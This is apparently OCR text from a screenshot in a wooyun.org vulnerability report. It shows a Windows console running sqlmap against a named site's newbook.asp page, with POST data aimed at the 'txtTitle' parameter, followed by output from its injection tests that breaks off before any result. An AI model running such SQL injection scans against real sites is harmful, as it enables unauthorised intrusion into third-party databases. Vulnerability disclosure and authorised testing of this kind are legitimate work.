 管理员: sqlmap
C:\Python27\sqlmap>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://www.gdqz.com:8002/userlib/newbook.asp?ne
wsign=1" --data "txtDayBegin=2015-10-2&txtDayEnd=2015-10-9&Submit=%EF%BF%BD%EF%B
F%BD%D1%AF&txtTitle=8" -p "txtTitle"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:37:40
[19:37:40] [INFO] testing connection to the target URL
[19:37:40] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[19:37:41] [INFO] target URL is stable
[19:37:42] [INFO] heuristics detected web page charset 'GB2312'
[19:37:42] [WARNING] heuristic (basic) test shows that POST parameter 'txtTitle'
might not be injectable
[19:37:42] [INFO] testing for SQL injection on POST parameter 'txtTitle'
[19:37:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:37:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:37:44] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:37:45] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:37:46] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
www.wooyun.org